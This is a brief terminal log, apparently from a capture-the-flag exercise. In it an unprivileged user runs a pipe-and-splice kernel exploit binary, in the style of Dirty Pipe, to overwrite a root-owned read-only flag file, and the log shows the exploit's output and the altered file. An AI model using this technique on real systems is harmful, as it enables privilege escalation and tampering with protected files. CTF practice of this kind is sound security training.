 / $ id
uid=1000(ctf) gid=1000(ctf) groups=1000(ctf)
/ $ ls -l flag
-rw-r--r-- 1 root root 17 May 15 06:52 flag
/ $ ./fpoc /flag 0 aaaaaa
[+]Initial the pipe...
[+]Fill the pipe...
[*]pipe_size is 4096
[*]Fill the pipe done...
[+]drain the pipe...
[*]pipe_size is 4096
[*]Drain the pipe done...
0
[+]We successfully execute the splice...
/ $ cat /flag
faaaaaaSithhao}
/ $